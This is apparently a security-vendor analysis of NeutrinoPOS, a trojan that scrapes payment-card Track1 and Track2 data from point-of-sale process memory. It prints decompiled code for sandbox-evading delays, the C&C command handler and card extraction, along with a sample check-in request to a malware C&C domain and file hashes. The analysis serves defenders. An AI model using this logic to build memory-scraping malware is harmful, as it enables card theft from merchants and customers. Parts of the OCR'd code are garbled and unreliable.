# **Neutrino modification for POS-terminals**

**securelist.com**[/neutrino-modification-for-pos-terminals/78839/](https://securelist.com/neutrino-modification-for-pos-terminals/78839/)



Authors



From time to time authors of effective and long-lived Trojans and viruses create new modifications and forks of them, like any other software authors. One of the brightest examples amongst them is Zeus (Trojan-Spy.Win32.Zbot, based on classification of "Kaspersky Lab"), which continues to spawn new modifications of itself each year. In a strange way this malware becomes similar to his prototype from Greek mythology. We can also attribute such malware familes as Mirai, NJRat, Andromeda and so on to this "prolific" group. Malware named "Neutrino" takes an important place in this row of well-known trojans, providing various types of infection, spreading and a useful payload.

In this article we analyze a very special species – a variant which could collect credit card information from POS.

Products of "Kaspersky Lab" detect it as Trojan-Banker.Win32.NeutrinoPOS

MD5 of descripted file: 0CF70BCCFFD1D2B2C9D000DE496D34A1#### **First stage**

The Trojan takes a long "sleep" before it starts. It seems that such code was added to fool some AV sandboxes. To determine the period of delay, the Trojan uses a pseudorandom number generator.

```
(i = rand_qen(10u, 1u); i \le rand_qen(0x64u, 0x32u); ++i₹
 rand_time = rand_gen(0x96u, 0x64u);
 Sleep = GetApiByHash(1, apih_Sleep);
  (Sleep)(v17);
```
#### **C&C Communication**

At the next stage, the Trojan extracts a C&C-address list from its body. The list is encoded at Base64. After decoding, the Trojan tries to find a working C&C, using the following algorithm:

• Sends POST-request to server, passing through its body encoding in base64 string "enter" (**ZW50ZXI=**). All encoded strings contains prefix "\_wv="

```
POST /newfiz29/logout.php HTTP/1.0
Host: nut29.xsayeszhaifa.bit
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/38.0
Cookie: auth=bc00595440e801f8a5d2a2ad13b9791b
Content-type: application/x-www-form-urlencoded
Content-length: 12
```
wv=ZW50ZXI=

Working server responds with 404 page, which contains at the end of it encoded string **c3VjY2Vzcw==** (success). In case of "success", the rTojan marks the address of the used servers as working.

```
HTTP/1.1 404 Not Found
Date: Thu, 27 Apr 2017 11:49:35 GMT
Server: Apache/2
X-Powered-By: PHP/5.6.30
Status: 404 Not Found
Vary: Accept-Encoding, User-Agent
Content-Length: 356
Content-Type: text/html; charset=UTF-8
Connection: close
<! DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /newfiz29/logout.php was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html><!---c3VjY2Vzcw==--->
```We should also notice that in the header of each POST-request there is "auth" field, which stays the same for each sample from family NeutrinoPOS.



Restored code of C&C-server check

The C&C address stored at registry branch HKCR\Sofrware\alFSVWJBis the same as other variables and data usedby NeutrinoPOS sample. Branch name differs from the one described here, but after full comparison of both samples, we can claim that both samples are the same modification of Neutrino.

# **C&C Commands**

The described variant contains listed functions:

- Download and start file:
- Make screenshot:
- Search process by name;
- Change register branches;
- Search file by name on infected host and send it to C&C;
- Proxy

The server sends commands in plain view, like "PROXY", "screenshot" and so on, encoded in base64. Following analysis we can claim that in the current versions of Neutrino there is no functions for DDOS attacks.

Implementation of command control sum calculating

Examples of few commands (marked with red line on screenshot above):

- $\bullet$  Rolxor("PROXY") = 0xA53EC5C
- Rolxor("screenshot") = 0xD9FA0E3```
( v8 > 0 \times 587065 )if
                                                   // switch command
        switch ( v8 )₹
          case 0x4A9981B7u:
            beginthreadex(0, 0, CheckProcList, v57, 0, 0);
            goto LABEL_41;
          case 0x93F5C0C3:
            beginthreadex(0, 0, StartCMD, v57, 0, 0);
            goto LABEL_41;
          case 0xCAB1E64A:
            beginthreadex(0, 0, Restart, u57, 0, 0);
            goto LABEL_41;
          case 0xF83120B6:
            beginthreadex(0, 0, RunFile, v57, 0, 0);
             goto LABEL_41;
          case 0xFF44E1AC:
             beginthreadex(0, 0, DelFilesInRS, v57, 0, 0);
            goto LABEL_41;
        \mathcal{E}₹
      else if (v8 == 0xE587A65)
        RegSet(L"Software\\alFSUWJB\\", "r", v13);
      \mathcal{Y}else
      ₹
        switch ( v8 )₹
          case 0x10E6C4u:
            beginthreadex(0, 0, StartCMD_0, v57, 0, 0);
             goto LABEL_41;
          case 0x112753u:
            beginthreadex(0, 0, DNS, u57, 0, 0);
            goto LABEL_41;
          case 0x89068E8u:
            beginthreadex(0, 0, ExecAndDel, v57, 0, 0);
             goto LABEL_41;
          case 0x8D26744u:
            beginthreadex(0, 0, RecursiveSearch 0, v57, 0, 0);
             qoto LABEL 41;
          case 0xA53EC5Cu:
            begining eques(0, 0, PROXY, 057, 0, 0);
             qoto LABEL 41;
          case 0xD9FA0E3u:
             beginin eauex(0, 0, MakeScreen, v57, 0, 0);
LABEL 41:
            u9 = GetApiByHash(1, apih_Sleep);
            09(010, 10000);goto LABEL_42;
        \mathcal{Y}
```
NeutrinoPOS command handler

#### **Stealing of credit cards**

The algorithm for stealing credit card information is implemented in the Trojan in quite a simple way and described as follows:1. The Trojans start to work through currently running processes, using **CreateToolhelp32Snapshot\ Process32FirstW\Process32NextW**.



2. Using **OpenProcess\VirtualQuery\ReadProcessMemory**, the Trojan gets information about the memory pages of the process.

```
OpenProcess = GetApiByHash(1, apih OpenProcess);
hProcess = \bar{0}penProcess (v12, 1040, 0, v10);
if ( hProcess )
₹
  For ( BytesRead = 0; v37 < v9; Buffer = v37 )
  ₹
    VirtualQuery = GetApiByHash(1, apih_VirtualQueryEx);
    if ( !VirtualQuery(hProcess, Buffer, &dwLength, 28) )
      break;
    if (033 == 4 && 032 == 4096)
    \left\{ \right.Buffer = VirAlloc(v31);v35 = v31dwLength 1 = dwLength;
      ReadProcessMemory = GetApiByHash(1, apih_ReadProcessMemory);
      if ( ReadProcessMemory(hProcess, dwLength_1, Buffer, v35, &BytesRead) )
        FindCardCredentials(Buffer, BytesRead, &a3);
      UirFree(Buffer);
    037 = (037 + 031);<sup>}</sup>
```- 3. The Trojan scans the memory pages for string "Track1", which marks fields of the first track of the magnetic card. All described fields going one by one:
	- Sequence of symbols in range from '0' to '9' with length equal to 15, 16 or 19. Sequence checking with Luhn algorithm.

```
CurrentSymbol = *Buffer;buffer = Buffer:
if ( *Buffer && CurrentSymbol < 0x7F && CurrentSymbol > ' ' )
₹
  if ( CurrentSymbol == '^' && pos > 25 )
  ₹
    bufferPtr = Buffer - 1;<br>if ( *(Buffer - 1) || (bufferPtr = Buffer - 2, (*(Buffer - 2) - '0') > 9u) )
    ₹
      if ( (*(Buffer - 1) - '0') > 9u )
      ₹
         +Buffer;
73:
         -\text{BufSize}qoto LABEL 76;
      LOBVTE(UnicodeFlag) = 0;else
                                          Π
    ₹
      LOBVTE(UnicodeFlag) = 1;.<br>CardNumberLen = ValidateCardNumber(bufferPtr, UnicodeFlaq);
    if ( CardNumberLen != -1 )
      bufferPtr += UnicodeFlag ? 2 - 2 \times CardNumberLen : 1 - CardNumberLen;
      Src = buffermemset(&CardNumber, 0, 0x14u);
      if ( UnicodeFlag == 1 )
       ₹
         WideCharToMultiByte = GetApiByHash(1, apih_WideCharToMultiByte);<br>WideCharToMultiByte(0, 0, bufferPtr, CardNumberLen, &CardNumber, 20, 0, 0);
       \mathcal{Y}else
      ₹
         memcpy(&CardNumber, bufferPtr, CardNumberLen);
       Ŋ
      v37 = CardNumberLen:
       if ( AlqoLuhn(&CardNumber) )
```
- Check presence of separation symbol '^' in next and previous fields.
- Extract card holder name, with max length, basing on ISO/IEC 7813, equal to 26 symbols:

Rest data (CVC32, expiration date, CVV) extracts as whole block, with check of length and content :

```
result = 0;<br>while ( (*Buffer - '0') <= 9u )
\left\{ \right.+ result;
  \rightarrowBuffer;
   if ( UnicodeFlag == 1 )
  ++Buffer;<br>if ( result > a3 )<br>return -1;
\}<br>if (result >= 14 )
   return result;
return -1;
```
4. Collected data sends to server with mark "Track1".- 5. After that, the Trojan starts to extracts next fields with mark "Track2" at the beginning:
	- At firsts, it extracts PAN with the same checks as on the previous stage.

```
v13 = bufferPtr - 1;v14 = v13;
if ( *v13 || (--v13, (*v13 - '0') > 9u) )
₹
  if ( (*u14 - '0') > 9u )
  ₹
    ++Buffer
    goto LABEL_73;
  LOBVTE(UnicodeFlag) = 0;<sup>}</sup>
else
₹
  LOBVTE(UnicodeFlag) = 1;v15 = ValidateCardNumber(v13, UnicodeFlaq);
```
- As separation symbol using " ' " or 'D'
- Track2 doesn't contains card holder name rest data extracts as whole block

```
if ( AlqoLuhn(&CardNumber) )
₹
  v18 = UnicodeFlag ? & v16[2 * v15] : & v16[v15];if ( *018 == '=' || *018 == 'D' )₹
    v19 = UnicodeFlag ? v18 + 2 v18 + 1;v28 = (38 - (v15 + 1));v20 = sub_1068E64(v19, UnicodeFlag, v28);
    if ( v20^{-1} = -1 )
    ₹
      v21 = v28 + v15 + 1;
      memset(&a1, 0, 0x104u);
      a1 = ';';
      if ( UnicodeFlaq )
        WideCharToMultiByte___(Src, u21, u35, 260, u29, u30, u31, u32);
      else
       memopy(v35, Src, v21);
      v22 = strlen(v35);033 = a3035[v22] = '?';FormInfoStrinqAndSend(&a1, "Track2", v33);
```
6. Collected data sent to server with mark "Track2"

#### **Distribution Statistics**

The largest areas of infection are Russia and Kazakhstan. Nearly 10% of infected computers belong to small business corporate customers.

### **Conclusion**

As we can see from the described Trojan Neutrino, despite belonging to an old, well-known and researched family, it continues to bring various surprises to malware analysts and researchers in the form of atypical functionality or application. We can see the same situation with Mirai forks, for example, which generate an enormous count across all platforms and in different species

Generally speaking, all publications of malware source code with good architecture and various functionality will cause interest and attention from malware authors, who will try to use it for nearly all possible ways of illegal money gain. We can assume that right now there may already be new modifications of Neutrino with functionality for crypto-currency mining.

# **MD5**

CECBED938B10A6EEEA21EAF390C149C1 66DFBA01AE6E3AFE914F649E908E9457 4DB70AE71452647E87380786E065F31E 9D70C5CDEDA945CE0F21E76363FE13C5 B682DA77708EE148B914AAEC6F5868E1 5AA0ADBD3D2B98700B51FAFA6DBB43FD A03BA88F5D70092BE64C8787E7BC47DED18ACF99F965D6955E2236645B32C491 3B6211E898B753805581BB41FB483C48 7D28D392BED02F17094929F8EE84234A C2814C3A0ACB1D87321F9ECFCC54E18C 74404316D9BAB5FF2D3E87CA97DB5F0C 7C6FF28E0C882286FBBC40F27B6AD248 729C89CB125DF6B13FA2666296D11B5A 855D3324F26BE1E3E3F791C29FB06085 2344098C7FA4F859BE1426CE2AD7AE8E C330C636DE75832B4EC78068BCF0B126 CCBDB9F4561F9565F049E43BEF3E422F 53C557A8BAC43F47F0DEE30FFFE88673

#### **C&C**

